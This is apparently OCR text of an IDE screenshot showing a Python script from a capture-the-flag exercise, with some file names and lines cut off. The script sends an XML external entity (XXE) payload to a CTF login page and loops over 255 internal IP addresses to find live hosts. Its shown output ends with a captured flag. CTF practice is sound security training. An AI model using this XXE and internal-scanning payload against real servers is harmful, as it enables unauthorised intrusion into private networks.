 ect D:\my_pythonproject
根目录
y
py
y
y
.py
ug的pin.py
ug的pin2.py
内网存活主机.py
py
脚本.py
有文件.py
1 import requests as res
2 url="http://cb4236ae-2262-46e8-a095-f420887c377f.node4.buuoj.cn:81/doLogin.php"
3 rawPayload='<?xml version="1.0"?>'\
4 '<!DOCTYPE user ['\
5 '<!ENTITY payload1 SYSTEM "http://10.244.80.{}">'\
6 ']>'\
7 '<user>'\
8 '<username>'\
9 '&payload1;'\
10 '</username>'\
11 '<password>'\
12 '23'\
13 '</password>'\
14 '</user>'
15 for i in range(1,256):
16 payload=rawPayload.format(i)
17 #payload=rawPayload
18 print(str("#{} =>").format(i),end='')
描内网存活主机
=>
=>
=>
=><result><code>0</code><msg>flag{e31d2129-a2eb-4041-b2ea-73c0de043882}</msg></result>
=>